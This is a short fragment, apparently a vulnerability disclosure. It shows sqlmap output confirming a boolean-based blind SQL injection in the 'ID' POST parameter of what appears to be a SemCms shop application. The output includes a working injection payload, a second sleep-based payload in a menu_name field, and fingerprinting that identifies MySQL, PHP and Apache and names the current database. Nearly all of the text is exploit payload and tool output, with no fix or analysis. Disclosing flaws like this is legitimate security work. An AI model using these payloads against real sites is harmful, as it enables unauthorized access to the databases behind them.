 Parameter: ID (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: ID=3 AND 4548=(SELECT (CASE WHEN (4548=4548) THEN 4548 ELSE (SELECT 1175 UNION SELECT 9688) END))-- nvFv&me
nu_link=/&menu_name[0]==2and 3 in &menu_name[1]=3"and(select*from(select+sleep(0))a/**/union/**/select+1)="&menu_paixu=1
&menu_xiala=0
---
[11:03:44] [INFO] testing MySQL
[11:03:44] [INFO] confirming MySQL
[11:03:44] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.9, Apache 2.4.43
back-end DBMS: MySQL >= 5.0.0
[11:03:44] [INFO] fetching current database
[11:03:44] [INFO] resumed: semcmsshop
current database: 'semcmsshop'